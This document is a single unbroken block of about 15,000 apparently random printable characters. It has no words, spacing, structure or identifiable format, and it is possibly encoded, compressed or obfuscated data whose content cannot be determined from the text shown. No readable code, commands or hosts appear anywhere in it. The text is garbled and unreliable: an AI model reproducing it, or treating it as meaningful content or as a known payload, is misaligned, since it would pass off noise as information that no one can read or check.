DI;9tB9Vk9i{x6iU(:V-AYx+7LAW{-4ddqIiiWk2UNxhI-yzyk6uW-5A44SX~Wu}Drs^hhJoC|pTJ(5JtRoyr7k^CB5}FxALRUN(CJ5ounX~F(U&kf0w0ztET7kQx(ReLi(yT}k2k5iBzoDBCip{;0WE)TrI~(Fu5|70W~wW0f;2w~T4JR+VK1(^|Xq0+}u@qeJh|/L@)AXnQ1f%s7Do(Ve+}Q%Xrw0KfVXUQ/Y/&Xo{Y&eJ}Q77OykE4h~6Q)7X@A5UFSLL{f^y&urdQtJ1RJO2k;;;Y7(kV6pU6hLUh:wyyiIO-V^/%]rCkS6-^Ok6{1DKxTB|XRO:D}V1x5]qtT:I0-dVURJrn]k@Ew9EItp(i(p)@+phwU%k:ONO/Up-W%SrOwECkdpTdIWd:-TRRO:51:k^h)]6:VCCEDyyn-4KpC|4]6;yNeyFyhLyK@0zCCC6w;E-ELWIYwKDO@n}tutwI{{SyEw|sx~Ii{y(W2px54Tyq~IAtRruB9I0eSL97KDx6@0u45F}uNRVwX96NYx;x(Wy-WDO1IpixeFxCBoDi@sxyupn19Y7keDkpdhk-((x+Lt}52JzC9XVki|A&UUU5V41}qOOnA@V^5ADKx/|eDtE+BwNRyDI9r7rK(/)+ztBtq^qe/t~LzENFDIO&(&iL6YEyBopD:^dw6x|W4owUyCC(4zxyDX%}VJ-+7EoS6^S^hT%yd997-RJRkir_56OnJSTphOLXWx9u2y_)z:5k5nxydD|z4w&n)theeqqQ}{^(ozCOxrx6pEIVAewWUIOoIh+FrEt0W&T@LXRtoWNNw]X9wd6{Yp55I4dFxh+O--DWSh:Df{oNi9u0WF||B7pqwNwt|]yyy0}F4xpuy}rWXrC)n@p%DRd5ikhS]Rh9_Dk^kfW0InIpnOQ2wEE}Y(XkO)f/RRT;7|uNX%9pewxDE}^0A44wf|yu5h2;;r;YpStWCxpf1]Sy+oz{DDWIK^y-+YY%4/;(yYuRDoi{4fY4fROQ{]ACChLqR(Bi-YWfnRY~nsQ]k2WOBidO{@Q:xwCpx@yWyw(doJDJ:eUdhq::Xr_I)pq(fBL0DK@n/4ww2Ch1/;W%IB-X11oK/r/p:iiEWI2dExr}Np~r2D({r+qruO+frErR^Ox)FO-puoD-r9X6xJW26px]y5p^h6puVLRruB56zNw{~huNVp6^@JV~Xd4Wr:}Jrk9~]phk06DWSW-Wrf95rxkzKEF@C0KqY/Yqwp2ykuKuh_(BFS-h;&]|SO~qkz0TJuNtWAw(TIW^I+0LDKerEkw0rN6]-0]Rz)W-04AShxnnr&hQ5O;CCz4ho;_~{A/%U2R1iowo/4T@;)KN~9Nd@Xw_FtSn2K+ddx:-DqN^W-6s-0EnT0WipAT0SrrCxwdUwCk_pDhQNxQSyIeprLK(yW^^w@eX^q(2K:}]/NQSY]/6&ux&uRrT;kWWO+nwW/_UDrx}6px|BEE@o-6NLEydx0OS2]xK+h+C6-%-r-^+r0:9]hNfk^ws@-WU_K0W(_Fz(QyKwkAA1pEQ0V]I]@TrryCXqVsOIWwVS0:Wp(oru0;wroIpirV7]rCRye}oBh%wy1OkCrfUr}~Ikrrp9Tx-W/_5xYpuWrO7W~R~rdyrIEe]IQ{Iu]osuutLDyKS:dz~uCy_Y70wk2I^6LU4e-de%Ix(90I_0Kx;LV{:Ez4dn@9]xx1i:rqJ7+K-%2+x5yTEI^B/Wt|k]u@7]kp:equYukr-6:{2OTr6-Nziq0@yWy_W(AtDD:5]7zVQoTpddhwqVO{zL7/e)sA5CkAdnRhBr]IXr/I7xpE9RiOxCByr~pw^rW({9ry)/p6(;zWD6YK+Ieke_J|40@)zn6C|_^-(0U:kyk%F6xt6w~VA}oy1iI@k-}JR]w(I6Dy9hUqzr{yrF_UIU)OVXI;+:w56yiWhF^NNdTh6xrt6ur_yyq52wCpU}ouEknT@&_(hkrs;+kA1:QR(nXQdEfBrRu_QL]h|%Y}fxurq(1Y0xrtJI)N]9/fW(Qox&e)Q@4uo7x~R|kKFq@k/w(WkR&_QIz:9CB0}wF%6yW}X+9~RX92@6r-Rdx%:9^4r])(7A9;;UTh_XIxy(sYS6^)VDfIU5~wiE0pon4Xu(:A1^/Add-q7;C@7XdN0p/k2+p/iOYA0uxE:7z~zOQO-New2ry;Fupu^tIUu]E]LUeVpVEF~w|^%wBoq|V5sn47Y_BWVwqzf7y7}xrr6JIEU(u/uBwh7Cx]15IuBQoOpLed]A5|zydFB}w)V+rD@5L5+J4|;;TqnsuwtdpCR2II)~tpBihxIr+&~wrLoL@DDTYJtst5O-0e+r)&Qin|Cr-6w/&TWiXCupfyRW6/QiI-+-_KXN(7TTBOfh~F&0IINnuWzxCkw&_pN(w-e}_]4@n}^nsr)576@Jsw%nN40&AY@F/D9:oL~-_Lo/1V}rDkD9;QS(q^5}LrD%6;Q0QF5Ix6Ow^yXYo//A9prYLBrI(q14|)CV0uJrF4wRo(DIzStD50@SzA/6WyxsWh^LK0nXxKKUkTxSQ1(EuY}wEf2dy(X4d_^zWL/hQ(wO:Wh&USd)6V;N(;~142_Y|W7AOzAQ}^pfTOBEw&iBd|1qk6Y}soq)kFIuX2&qfxDxu_O-rrSSIDL@|BWk)n/R/&71TW~CRA}T(@~;ttA_:19D;BEufhdqTOf:L@B+rf}e5Je/qUF7}IIxFYnyr66Urrti%u|krE0~T]L(w]yVW9++x6RorO@NSzR4)u:F0Q&D;Kp-9pk&Fr|sO~Srth^Foo~5%]:DVI9%1L}wD1:knXR}x_yAN)eUB&pwUYi6s}YFo1pu0rX:Qzrzx+q4:fCLQr]1})}]f2OA@qDwe5V{&/ekxt54rQt:YASuFsU12SFX(r^6uFf;fKqf1A}O|KW%x9TD_t^1tkp{r2UIrJnT-_h|w5DeoX@]9Box4BIpi%Fr(4&{/WAuU/YF/z}Ff^VtsQ7]y-4J-ipt@5nAF+xI0@9];/u{rEWkxVppB_(;]LN:(fzx%WWzk;]ER^+_5_O5rxJw/I+TtI+T)IrRypJsw:T%)Ox2-^|AtqA;hy}uDhKF4WAuW^@JTNk}IFyQixSB|Nrt-rSpoFx@rD~L(_T}rrrWINu2{tEu5Nti~LsyIhTtOpS&~xRSI:0TtykCpu^Wh2+piNBzOSknDhL]+e7;Ou]]W:kNUzNw)wLC4Cp]Ct%%WFikWN_Ezrq]-D{s4usn:pW96FAstNY@oJ-]:p;ozyeQxF69OrLF)tSrLF/&Op2hOrWhxpxnyC%1dpD)op^~wRWUKzrzW5{)RX7(WXFB5N0DBtX|IRWddqpUOXL0rhs~Wu}ySz&kUL99Wu2|RX^-Iro]1O%4)e_K)E]S{;]@SWnf4/T_o_5tQ:dFp4wW:(0uAz6Oo;dI|y~Eq{+sY@I6W@-25k)+V{IIX:rWe6rxnSo9yY-OpTp|@SK_K%C^)@4SW{tq4NEf0~yY1_:Lf0+qx;WIuk+JxVw;4(-0&:6UfyWy2xi}X@:D|fx]fBrY_0DV4W1F_k5_XK{kRxoxR^0EKIt~wr4|eypeF^-EpyrW~z:RxWrAurIyU_u&U6pUL{ti%pDn~pn}_SxqsyzhC6-(_ewenYt}Bd14Xkye_kwxdQr1u(44&E1rset7Lktu(Eoup@K{sRWouL1}zIE|ooLeDVzQT@0SRUws}Kzn@EowC%5@ESC&q@Oy&Vz1SxptUo0JXr/QzQQuEQyr}Oe~ErIu]nUyV)(SyAeIeA~T&k;p0n{6kx:kIx4;Wq/O%}TEop4rxxC]yhdrIpVpkW4p6Y:WCu06/QrXk/L9r^:FyxL|r(AD/zA_R]OL/^UkU6C6q6pp-Snr-;JpW(-rxfexESQek~fk6Tp66Wz:](9iqx)IU4f|yx_RNs/~NwYITANr|VROxys;K:Q;]kAp06uD1&~x04DtW7|iwKfT^4Sz0kL|;n{Ru5_tuLA;z4s+un)~WyQ64(/rut{xrxurBJ}^2R/6(|5yFty|xqkTCqAR+s1zQs}z_t^prI]T_x~rr)(L;ytR+r|ww;s4t{Yp{7RpE^D|z@}X/p-WdT:|ECpYF5CYyu%]:pw){5YrdFCw0w:2EXysti:LLF_ei:rNFBedII{dJqOwztqo|F5h(B&srT6o-BNVwq6LT~IBU]TL:R(OOi&VJyNi~qD@RE;Q|BpF~0qCERURTrW|Cpyh0_7@Rkfsy|xsN4)Oir^zLLX74|wodB@IS4f/+SUSWpxuw;QYou6/WW]+WwyVIr&7KCV_WuL4yBsWE_JsCBD}S~DCI_~@rpEEFAEWQ}E+Nph4WpYELurTDJ-5xpzV)yQ;o+^s:;S&)pO7(}WBE_Kowh(sx+:{)}V1i}E|)Au@(IV1dp:KTiurJIS/DprJTt&NphR%6e_9Wux6B/0zU_L{e%QVANWhq;i1X(Fk;EO&]DQrV0WoxQIK(nW17::pU+AuDd4DEx]x]dOEur0O4tEe^EOr+-xnEAy5s0zokxw7eToo~&-%d]t1y6D7sIF-&Iy|yT4&)S}EdX(|4@E~^)-kRsW;R&]U:_iWLOJTn2y}y_t1fyqWo;LTwKwwkuy4xqN6W~-p+-~fJIxtw]ry;Erze5-w0%4qr/AN}t]^isfyQXB@o:J;s^SRCUN^&LR%N{r5%oo:Nd|F5SrEXS];e2rB]1uhY@Azh/(0zFWk6hIxC|A:S&fJx4~qu:W+o2r+NErA~rEi:007:/xTFe)|UWorw{]:X~I:Sr]Fuo/QuJYwu{h+e~ILFFNsu9:|u~]_0+n^u{SiNkx6xRfwU|X:VurEf)NCA%|TW)hh(p/wA-rsVU_E2RsLO]TAEy~irN^isdKFVuy0;E^A&xoVe)&0OB&u+LsDeKkz@Th__-V_eEus~okzsdJ;@T6eExR@eYy@}hLt&W~pso+W@s]0@sfVOk+s~7N}E49etfps]d-Ek/{pVpS@D4;6N09kksBJ++sBC6Q@DWoA]VY|-CwAyU4uyYSWoW-hySN}NOhs7sh~7w]~UQ&;rQ:LrQA&7/Vq7;|^wt|x~0%I/eo_Wkup7(r6Cye:-(Ik9|Nxddo6uxF~r2wNp({In2fNrIR}BOQs/r~Foorp^}rq_o9f0rhnru|fDp1o:rB)OrqdR_^XKLQ9zAu6(eB0]VK~rrwJrptEA@R15@XWK-|5OAEsNI)Ww5-F(^1)wVn;)]+]nCrB(u}/UAIOhs+A{xxBk}qQA]_N)i_z:@_9:D_]6X]B1N6RVTSu(5Cf{zy7|iYzxsx6_B9B}D}Lit6J;X_0-0(:QIKX{F6}_5SABOCnLo/wo&eOo0)((T@~|t5Vy]^Cru_|]u6XKwDzRWLwUt&5dFodA]TfA4W2AX67Ae2OKOsOd9IoDpOsF@kTI4yOSVUD)AEEN}EyNUUNNRn/)0{TS|]-%&}f_h/x]n7@~U~~4r9Ku~:^6/D]1kwzN5u+4K]Q2x:+y@U+dKy0/WN/7N]:(BQ:S2YrWU^Uxs-E(prW2%wWyExD]kC0yIuB0(zE2KB7eIFV41BE&1CkR]AL&|_(w(;]4&_kXefX5Kf5Xew|qQzd}z(W9:rV2xYWWLKW2]u4u2dq_^WU_BWfJ:WfJ0WU^0rdx/CuqT(5nKz%]EO&())-T1Woo/w4T@]-yn|d;~:oAFfTS/N)zBTno1d/7%On}A-QBkoti&A9sDL|KSEyI}dn1}i/oIpQJQAs7Jf5+2|-e4A0w^Qs4EqxA2hUny]nuqhzxN(&UCr9~o(X:u)/ENW6/5NK-kphJErhJK;:_NOzy1fon6XQy{xA9s}|^JA}^UtnrO|&7Q;FiAn1y{N07_A17FzxuU_Iz^%0JY4wydorxn(0V)4I7rWKudoxr9+rxO{0uRk1LIV&LIO}p~&s^99h^u)xuT51L4yUL4+U^~5A^~6pp&yOqN(6]}zhBFr9A)Sz0rwhAAu019XRd]X1dJWhF])nF@w1h}Q)u7RRxW/6BWSx]1/SYWyB1n@pkXX4Aw4FOY_SkY}x9)^uOY0uO/ETVLB|E/sTOnJ+EL^i{Ex&ISNK;VfNO4JF~@/XOUL&CQqw&F94IquU~e@~&0oFE^No}FzIewxpDQUwJRD^OYEx{U}X~D1;@Ffi;sDLOErB_6tdedqC/KSow9f%oWpitu_YfEE&@F}q00L&0N{i(SW]r4WDN{fEuK04_@WoAp2-IrpsB_Ak;)uf9Aup7}+N]nIi_(I@{(&y0-uV9pw%O4u170Rn2s/Xh2V)(U&O~r_K~h:Yphq7W6J&tx^+%xhXopKiq(:i}{6^X{^U%UL1Y)x%srI6kou4-pA^x@6^p6R+Wr~)OJ~tor5NJW~Y6i;}yNt;Q1&AknsUVnsN^nDyWrN5_VCOou_%SDB+|;Q+IJqODu%t%R2{Y9W~W-O-Ydk}o)25~upYW)FTJh@UOq61Seyh}T7(k1%Q^XwdkN_1OTIIFiSR0]O^^@_&TB;-zB;0-h9EtpSOp/})R(q4ofqYV&6C)DowKFS2}fp{1s2AOoV/VWQnefNwK~S_^9r+f:N96t(q&-;Jy6rE+%o{kIiW;i;1O1)KriTNURwre10L+{V:X)p1_1ACDhYBweqJOCXY02XY}52Y@n2Ey1ekK0X7sCA{d@rWhD%_Y{:Jy}LpF@~+:i9pF_UOu4pI)oWW_C/Cz2X69Fo9tX26tF/p(BWxNADx;//6y&QIT5DW%EY0BoxANzWiTIINRTE(&@:Tx];7UIQF}N_YSpkk(~DJ4U_9U;DxsJV]N}-(2^-)&@u:J{r~tD-5:BnYEkkh+wR9JN_h+|%pIBIf1KWU^pf4L6r7;Af7kQVow57Q(A&N+BB/INAn}f&B{O0i}t6~V1rr]y{Ie1%5eQyt+B;(;:74en-+wn-+1n&tfi)ieS_n1r^@_2w1ts0X@k2Ato_&Vd:N6dUYV(_^0oA6I/{uAR%4twJq]~0-WpLF:}Kk2EE7sf]QsC0}q(s~pxOnpxW1pT^)QxSKxu@Ud@^7pJ-A^zAhd99Qs9e%wfFCsq(B&6}xo;|WxDzEk(ACThr{qn:{]6Wfo6OQ%4F)LC](rt5CoC(/%CQQo6(%uV)Ox_Bw4]wCn-x6ut^6Nd6WF0L5d(w1)@)14fx-X%&{}%q/2%)/4]))F;_fu1riWkV)E6u9soWkeW_6zBWF@w~O0U{1/^q]L}:@UXV)|}Nq4-E/)Nr(pI&1LVE%)XV2%A5+LK7zqX40x~r}x-9;Iz]rWdLKLT~zupxEDADWN{qzBpxoDuDSDT2zWr+fu/IB~rzJ^qKS5oK}OpEx&}:kp^XJ5^CAWAA05OIoFz%wFVKN;@}t}uQV:&)hKQ/+Q;@~I|zJ1E)CFd}6X0zJR{R5Ad/yFr)fBf{)(%(t7|JFswRQ@up0)N92--^izEi0dKVCBDE&SIkp6hoOBJ{^_)|_@_@dR-}7(9ALdu%wihhysrFDWh%|+h|pIB6E+h;p@WN6O)X0Kf_5dJse&tCsKf_}iDO%9eC0KQ;h/zSup&%]Qh|y;q+Th/4]C640qT(ABYsCFkCBr}pt;dpVTuLo}N66IpD+(tepppDD:{;xE]Bo-hI+hUtph+~F:_xxk|Ch~~iEwy]+xxdzSyrkt^_uxExhu^kkkt^tOI:y%_hxpWDEQEOwrC0ExYIru~unrRnu]02kS|B(dVYieNepon~-uKt;]kB-Eo-Nuu4}r4IyRIx~~Nh~}yo0@k:^C0B-COfSN~%:(TfE0Qfh|xA}nrL&U&C%]QA+~t^&AIwDDA|A&&qWq]J~Yt)IBC@N0Nirr2S@QWErwiuVdK]u{k)&U-U%%F-(/ie9UARfop5WO&Ee(r_^Jh5]z]qiND7V-r9X({FUStf6EIrForXQ5SK^RKFBr;fpSx}E^0+DVC)NpBhy~)WioAh]FLQ^@tBAkB9~;FQ/:nqFDR+S5C~9WA(;uEuDSWI~0WBxDrDInVzYrppOT^x%%%N515Ds@@6x]Dr~)+swr}~qLDR{niykDDQ@Au{]KiA|r2uu2BzkEEeUotr-9}~phUOu7B6eFrQ]{_7W}wQC)oWy;~pChhrqB:x9;9_J(--I6Oqz]ko(DOpdzO5rDrILqYez+kVCI_xyuV0D++u@KN]SSrSLYpyru&&YNDun7)R}@}@it|IxiAe%WnuUAx4INIA0VkyNw}et^pwJ}|Oe^~X)SC)f9(UOBYE-rnEq&+|&fQzX6AIs/-U;7II0R;YV|WoAOAptOL}Wq^/J|TIIx:eVBn+~eA~Bx&ID~ukEFWAwLu]sOQu+-~LqS]rtKhyAVJsLUJ&5qDB%%;A~xTVIL&]0BVpSkJD_p%E:KW1%&Br6pR|JCA]07w}yN%yNBAWJ];5}hE0u|wV6pJdUd+Fkr{4o0@)R^5)V}U(_F)t4ARJFX16I2st^k-RD;Wk(n9kp9Xxup9_OS5]/1KhY/EO-D1e4uu_/WD|LL6EENU5uh]7DpDK-42_qrR@tF-Bn{:9rkCs9rr(S~k|ST{IuOuWpdF|pUp&+Ww):uWRyTOnwN)+d4W--uU0&y0ukt^tyEnyr+xhu~]B6E/D]k2xh]OJhryxdphp(WhEdI{uEfDN6C5esW+C/d@h^NRtBT:2]5&N_dkKEEJuK]S-n)0WArp^rE(7rR|w_L^4i(DU_BJkICYDe+wri2wJ|WzVQ%WKIKK9xoi)dSx}0WDhr^}|O/NBuoqtX(iXUDq1S(C}k-DheJ%tzOq{~w9}@-A]uVR~f~Bkn5:qXyx0zsif1uR];B&r_h/+En-DBuqBkrndW@zB5TWI-^FI+BBpI|e5oIhJq{kIr0-:pL)Ew5NtVpk4VLyi@+S]ysQFyW/ChDXsI@InwuYV(r6RNWnt~txeuzr2~@{wuQB(hx/JDUpRDBIICKz}{r;@CxuhdRYX{JBW9FVE{1t^deY5ttk(^K~pDY(r0x2VRqzENU~q{@LD4q-WpKyTqzefi4uwCux}VoDpuyAyVSWV0r-56it6ru6|x:4iUWd6e&pp59rDwpdDurIwTW%S-oW_xO|xBi|Qk@h|qx-SU6;r(7-KuA(frNWOE(Jx]|OO@{+~+XUN@W;S|xTE+@DRK&%Y&h^F(:drJqzWkzxdUro~+-XSBB2qFtA]56X+fS5p]f@x~^ppr{_9he^L]{DI:BI5:@%w+k}1XLUIS4u]k{r94Wr0B{pqrLn}q|AXn-}7xTnR6pKNAB0hR7df/ipWhpDR2Aprp0RriFQ:^kN~zJs1ASL01{^fe/2tXR&st{nD4htwYYpUT2(L6~wi]BWD2FVku}%6^h74KW2DOid9f7+SE)(x]hnY&x91hDI~r@]wJ/dy(+tQ-(]@)ChfrIu4~^dyydk:6/;)4kw0QdRrIOyITBztriw}4ErR{oxp;;IpWpsri&]LWNrQwEE]wEr:NNIu~7xyWyQkkk9+]oiq;)EJtS:xI2tV2]do~C6OES-Resxu+)@WW-49x;p^iA:sVw~6xRNI@/{-sW-n@kk(d:w|6UrB0(i~NFJhEr_uo_9CUJDAQUBp^DFYB]ikV+}dp(E0YnCq|VY{StLxf^IzETqk|_+7AEYK5AhiK|LfVtzwunn}2:@iQT/}Kf&64nq^]_q6%&swy@R}EN6Yr@XQYrq5NV]h9Kn-doq_U7(&(Ci;-%}12wVionCEufW%u|xSqI:tKki;x|KSTW])tUp^xQsUqRWIY}9_%/kpdu{_r|&S+rotLIVWs)S^;9:5kkT~nIur+nFNqp%F(e(KruA:LdDf-%OL@(E;E~OYWII6;dh6fIppqOOpL4TxSYQIE+&f~~ik64@5_u%qiXfd@O-iF:XY2Q-5|R;@:IYNFA%UCAd%r&k_;Ixw5nJO0UOuANW%9WweD@ESdk+]Xf;yxdyK1RC&;{os2dy{hwtXz~kKLE-}50)&e)dk(u6Ex|fLU5t90)(0:Ck|VX_7//)51Jn25d&yoIh{6OKKn1^:Yu}wKKiVL@dnO]]kwq4BE]9TdYQq-r@edSt2V5IInR&;yAoep^;WJDI/%iX-7{C+xkhEhpr1;QDrR^%QXwDNWEBxWu|Yx@kTDy)qky%@C67LrV:::t2E:Fs/0^oQ5E^eh72|]5&N_w}6wXF)IQ:f0E_Nzy45]9p&7A:oW00Tkf)W{SF{^IKO6o;LDp(UwS1itFRtC9-T/1@f;Y+ii/eYn4&}OVIrI)6@-0~yiS(O7EW+4&pw2xUUK/sN4(nh4W_7;7Tse6Sx;Yn16XE(o9ufLdDfi^sO9~hUhEdK/f69+&-OUV2&-]D9JxrVsIII2/+2B)oeye%ETx}:L~p@Jr-Y_UKkp0yr~wz+_4]ix-IED;y]kLOA0x:h%u5~0qqu|feVr-Nzw(6(6E&I]yw(wS@Eko9I0k^rEu^yk/IB@IFukBEySYxuBtAFKX_]Etxq&&-WsdCrruA+V;uATesU72R()YiND0+uW6IUDIyqRUyUD@oysYBrI9irISX]&F~dEB|6]qKUoA&6EV-LOrSrynUNeuJf4zIIyo^W)1Ny~X]U7TDBU_e]%nrE7;DU;nA+{(ipN%6Iyf)h0f/FTD{IYJAA(i0EL;~W65J~IhSJ~+T~5NS+fn&~u}+E]n/rkXo~/%I-EIRrrnSyRkUAIFVyyN/D}W@72&Nf~tE%BrhNVfFCSuziJrs|^-FC^-zoduEo~uzVo)+|CusAAuER~xhAk~+hINhsV-+npuzr6Et_6wx(o-9)|-SRC+S5T-yJnpSe6WeLT-CE}AS]CY]LDrIV6YDtBy~9Ih(x|(S69UExtUW6kUs{DrST]iVw9hd0DE9YRu^}EhefUC1kBhe_)C2|&rukrr;BhE]nWwN/4YT_2Vqn6k+0ut7(^kKs9t{4Vw;QD(unDw99WdQI}9Qf2h7-0w}09wQ~A(NOSw;Bru//]7EChyWxKWEiq-@1BSiTO~sI}-hTD~%1}7hyi7D%C|w6Iu]E6u:BEu|{-r]k~BwzrwN7{Ou]W6JIE_J7@AI4^(oFRu+iJYOri6-F@UopizxxA-r~~nD~BDD~~y0fKNVoJOB-1NTWKLVnW{}Az+4Ik-CfSy])}nCAxqOWJ~9qI+Rx7O-koA9wS(sE~phreDw(|qC|:IAAOF&uw^|~rd0^rd]RJzVIrDr]9NJVAi+^B_i~hupCL{pwpS@)/JAufJDoDSkI^dJSuBq|KSnpRrpCdLJ^^dpBwyJ^4;xk2V+h5r4|2opr{{pxfoppfoDufopx(BpfpuVVrz@fK-92e^wYLF-~NzuwYyr4UDIsAV+sA;+4(or4(Ip2(ipXR{ns(6&sYz+TE0rT]0I4sBI4;(REqOrs4/tqDrdEyruWu;IB+Qo_(y@;f%KqI-Bid%&d;e@;fQKJI_Exp+AFAQ4Sr61I0dfWq2rp(oYWE9YWE}VEy05y;]):C1eWXzfdE1U-NEt]:TC;pohz]J^yU:-kh5r+YqV-X/X;knAzI0A+{0kuTIs~7uI(y}0;]/IEy^&E;I{py0krEnw]L}^u::Jdi9&u_xWA0~+iur@AJzuSTF2i|u/zEB1z~e1F/%I(E5wxBKeWu~epro9yiTxYu~5O-2KFx&yuL}xrEBVEEAF+IF6L6fsFsf}YzY;SEF{^^Ys^^fAOE&KzW)|y9IOEhU6LWAqBr&wyiynW6+;fKtAd:~6rs-NkeV/{w-}KIN|n^~@_RW_QEuq^iYDe^-{9@AwDKUK7^Nk~4^wtwY;~O^-4+^F5hkE/Jp7|zr}qC^S7w:5D-rA;&2NNixwnDwSSkx;_6w6y@WE&~~)UU^)d)^C+DYCdiYFkU5:(oWSpBuk56w;NixLpk2u}4u]%uxt2hrE&pxSE^w/4iwkx|((_KN-(z+s4p2ftoCNsuw1@9w;]62fXo5DC^w;0RENhiLyR4L~9uwD)d|;K|2Y)+2YK12Y{U25r-rxVOw+NiwdoU-rz6wq)~^7U)NwNU~7IdY7dJ)|:2)wUzpeOiL;qIAD00w(J4wN~i2UTO)zLprz:wwdA4OtkTOBdOkdX/p}JE:~s~Vr47{O@}n~Sk:wNi^|rD(sykY+0Ii}0IB5EIx0tqBs46r-o/VDCADUx}DsB;-1&%S)VKNJE/TJykSUrz^&TD_VWtAtBDVS-yFSUI_Wuy]o5QrrB5kpye0+uIBthipI}kiz|JoDUp_h99KJ2]ir{Kxi~EO@D@F4EkrT)unD(%y6EFUpUndp~7(zI)dW_6x5_2::i@K]xOBDhVorI)E]w0I4-)n9IXppp%WD|irrp2x@0/nK5T~5exxwddTnAeU+U9y0)XQ^}B+&kKAu2+%9:_ks^E@29yT&eV^qVE_o)pOq4iWI(T64I]In^V;)4WVTB1UUsK_x~@xtoe/F_dyxE~_|^X{06%w0S6W0V/QK6%iWA^|DB@&rxYn-SuDYp]wW;fwdLFT):/}EhqCKp-n|i(@&zf}U_Y%(6(hfzYWX_e{i;fXDURsfSNKL^(Q:k(sdEe]0_f%1:7Ko^fQF^UOOL@iukp-0(E&|(qQs^xu]:hL/q_w2Oy0-NV&6u0~YoEyYrEo/zD}pyk]%:4e^S-@~7kKW;@WSheD:~DUf6C~RSuFDU4%(E_qe~/uF6]RSe9&2_6+oFY;J^@I(q@I/SYI]F{qq:~e^hJzuODpqq~+Ni2;ENpYATr|r7tYi^27%6}zr:1{EdoBdNAIdqB~qEeqk^Vd}pW~t{~~wS6)/o55B7:r^Q-x|1d_tqnuWUwWi0A~]t^BzYy6OU5T40~~_-JTWVur6)putnUrx^R-]5kWk2Cx;-rxk_i-yBWCSKTNCw^C{)zpoTqCCzS-CY@Wt^|Cd_--Ns+f~SkEix-7:nK+WiAiWO}Y5+OCX~OiQ%t:(Oqwy%r29I65yJULTp:EEYD^IF|x;7wwNfIxuTTiN_I^)Bz:w{DXSJ@qNF1WINTWNhzCF+oqJyO^I_/NNJ1w_rd2u%wx]Yxx+nhwni+D)9pt^{D5r4/2(}zE]7y5d9uw+^u2+_45u~(LD2-DD~tLfL1eD15w~UIDxdND7yt27rUreVxLqAC+RXo07^1u5/Q@|IuI4(2KU{OkpNIB:tOuQk2_C&kE:%i_:0+S]W&K)wipDoBTL|By5(J{WR7%WQW^tUSotB|yB+p{xn6(u5VBx&kFo)F;h9wIdeAuuE(d&E7Vy{9JQ&{-:ouO]+p0L6t7yfDkB~;FkO|+&V+9@r|;OONfU-iNW6J;Q66VI@AwpVBCtC:0};W_5CB-LufoIBA1p|SBJ@qtt^J1r^O|OtpY~y_IpT7W{puppuXO-OV+L66|xu;y(69Lf__ixxJ(pVK15_XifSDq:h5Dsi{6|~YWrfeyxW{r5s~14)@QnAzQ0)@u4&B/x|&TknurI5Nd}-nfWFsLzN;_dS5BdXV;]7)/9JShpBiBI|uR{NE0{]_X7O};Si-dOyk;1VUE:DE_-WrrfDywyErQ^eeJJAo6_-y-nz-1%z//R:JLKp+Jk5~Fi6_0q_)YNNqr/9+X56FEYDruq4Uw7+O4pyFL~+So)T%%@6OEO/IE7{U+JDQz/QUtWR/TKV_;psrs^9u1^XuKR^f;0Tf%KhiukXS&1f|oA:U~QohQs:rNW1^|Ksw{F:U6|_|VRBr~pe--f:k4d]B0)xp-dwAVdRAEdN0s_qNT6zpA^sA_SV]w5Ed9BSXy7&9%ptI-qsEr}7A7h^E^^;0)xT^rrWpe2ERXrSh_KU/%iB]eO^iFr~I|d(rpu/WE9FpJ//:J6tuBE4sqJCLuA1tBU^/@oBzu]0xuE4DroKzw+ox@;ixRrdyw+A__(Y)IL2^6_+oJ5:%kwKrxWn6W5/7Kr]h-s_Bf)fe@)f(@Lh71LE%~6dpuW/|69x6ss/ECuX6rF0tsw&eN1@1sV%O)&-nNy%ouwB)Y1Qzpp+5por20INrLAq94CD}9)]DE:QU:EtO+itR:pX7NEp597UVF;Q|2|DArkx^}49WokhhuSoqu)yYB~]QuNJ~DE|6w-)n:dVOYLJKwe@eo/^n{F2W5hK{14)K4wRI26+(5t:w5on-RF^40rF;5X)UoFSp2X@UxiAf2i-/wide0e|CLu1QCD@WD4e{Q5E&o;yV:I{B^k&4_QyzQ1yF^-}x2y1x6S-{E&qx1LtOA;~0De&69^tWT&u;zJ+d5YqAtAKndA]UsN~6pphBpt^OW&}6tx|qI{Y%~B/uu~ENS{)ey0ykFQt)Eu^T0%7~RoA@2yB|BpOod7q%25fpx6EUn}rKfwxN5q7ThJN{:-NDTEY))W6VOt_(9dJ@;1F@Nt:k;t6:EFh;Be_S&riOWI6KEF6((LIYp%JU|N|:I_996);&^epk_NJ6(izQ5phOyr~Bn_1e9]r7k1h|]t6}CDx]yDVDerz+6DuuDWxfSVrSSQQ]SeQzOIYKV+LX%5^&x+I;WDuorIeS7I]z~t]4/fC_%V7(zT6&V~]AdI_F%Q4f&qI-p7fnkyT-irOIK)fJ^@+LR|fL0fIL~:2;pCIy9dYzp&~y2|pDS;p~kEeuWrNWy&ALppIDnrKB@f(@pY7rIrU(9dRE{@iy2)fO0|TB{O~E44(DnyBzu^6q:RJyOyTCN)wE4~+I-y@)I|tBzfNJe:Se]%zuVR+NtNiDkYwu&:{6rxUK((VC^fq:4_w2A6~:pC:1xxVOBn245CuLsdNpTE|U(k]FpUoXXEA5L@tk4T+rJE%5V)-xdYXVd}YXkVULoBUoxdrLDW0rrizSh5in+U%;urDuSEQhWJTiS55hNq5INKBu59}/IO+R@4J;d/}4O:z]wADIf_kCI:^&C-w@)SkCO5]2RoOVfF&t~-SD2AD0d;VCIRtA}X/CQ%X&qT};tUC{k;k5&Oy]ssrRrrN0d(w]J2+EkII|AO06dQ(dJdws%5L2S^pOJXxdk|ywRI|%XQ9_rk^J:x|kkELV+OUO-JWu6R~U4pxW9z&z-SB-22kC6RhT5Lrt9zJ4D0BfB72~xix%WQrzA1nu(0SpX6Sxqxx{{SU+z+1o1:D60FyTT6z%{uz(V/7I){(N5V+hrE}9itWE]~_RpJrIooAIC|S)B0WI~~O)W0{o%}du2xE@kzzEE;0I~U-+E]U@ruBQ{yEW:7&|nxrExw:xC0pyI_eQ0uwJk%tINE~pIo-rQUN_BCSFA|~A|Ap%DN]BxzJ}A}O0%W^rt&V-DIoT7Cwh92kF{YzwxQVndwyx(qEVOt1T-A((YXNInizVoJuq92]O:];Y(dIzo|~QWDFB2r++V@0z}ryRIOhoq^L2^k6{6kxxxz0h+1RO;Jhqxr]DoEyyWw21Q]-@(REwwu4yDEkrJy&-}OoEkEJU::O;2x6z5oKUnD+NdhXBStr{^E;rz&EuYVWrhsuEoDkA4ESxBXhtz+VAJo@J^L(rWTKiD|w4nW59E_u]]pzzNeX5OW6~4hRx^sd220yo%K0d)Y5|R~rryiq;&dstNeIK}rDWopzOp